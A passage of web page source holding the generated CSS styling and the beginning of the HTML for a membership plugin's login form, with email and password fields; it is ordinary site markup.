                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 21px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 32px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #212121;
                            border-bottom: 2px solid #212121;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #212121;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #c7c7c7;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            color:#d6d6d6;
                            font-size: 16px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
                            color:#d6d6d6;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #c7c7c7;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#c7c7c7;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#d6d6d6;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#d6d6d6;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #a8a8a8;
							border-color: #a8a8a8;
							border-width: 1px !important;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#d6d6d6;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 16px !important;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px !important;
							line-height: 36px !important;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #a8a8a8;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #a8a8a8;
                                border-right: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #a8a8a8;
                                border-left: 1px solid #a8a8a8;
                                border-bottom: 1px solid #a8a8a8;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #212121 !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #a8a8a8; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #a8a8a8;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(168, 168, 168, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #a8a8a8;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #d6d6d6;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #a8a8a8 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }
                        
                        .arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_rounded .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-color: #637799 !important;
							border-top-right-radius: 50% !important;
							border-bottom-right-radius: 50% !important;
						}

                        .arm_form_102 .arm-ffw__file-upload-box:focus-within{
                            border-color: #637799 !important;
                        }

                        .arm_form_102 .arm-ffw__file-upload-box button.armFileRemoveContainer:focus{
                            color: #637799 !important;
                        }

						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
                            border: 0px !important;
                            background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #637799 4%) !important;
                            background-repeat: no-repeat !important ;
                            background-position: 0 0 !important;
                            background-size: 100% 100% !important;
						}

						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102:not(.arm_form_layout_writer,.arm_form_layout_rounded) .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border: 1px solid #637799 !important;
							border-radius: 0px !important;
						}

                        .arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password_material:focus,
						.arm_form_102.arm_form_layout_writer_border .arm-df__fc-icon.--arm-suffix-icon.arm_visible_password:focus
						{
							border-top-right-radius: 0px !important;
							border-bottom-right-radius: 0px !important;
						}

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
							font-size: 14px;
	                        font-size: 16px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:16px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Roboto Condensed, sans-serif, 'Trebuchet MS' !important;
                            font-size: 16px;
                            line-height:16px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 16px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Roboto Condensed, sans-serif, 'Trebuchet MS';
							font-size: 18px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn{
	                        background: #0b6438;border: 1px solid #0b6438;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:hover{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:focus,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:focus,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:focus,
                        .arm_form_message_container.arm_form_102 .arm_reset_password_login_btn:focus{
							background-color: #10854a !important;border: 1px solid #10854a !important;color: #ffffff !important;
						}

                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #0b6438;
							background-color: #0b6438;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #10854a !important;
							border-color: #10854a !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://naioputah.org/wp-content/plugins/armember-membership/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#0b6438; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_center arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_393" data-field_id="393" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_393"><input name="user_login" type="text" id="arm-df__form-control_393_102_OgjMvv11Gx" value="" class="arm-df__form-control arm-df__form-control_393 arm_material_input arm_cl_user_login_102_OgjMvv11Gx"    required data-validation-required-message="Username can not be left blank."    aria-label="Email Address" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_393_102_OgjMvv11Gx"> * Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_394" data-field_id="394" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_394"><input name="user_pass" type="password" id="arm-df__form-control_394_102_OgjMvv11Gx" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_394 arm_material_input arm_cl_user_pass_102_OgjMvv11Gx --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." aria-label="Password" ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_394_102_OgjMvv11Gx"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><button type="button" class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material "><i class="armfa armfa-eye"></i></button></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_395" data-field_id="395" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " 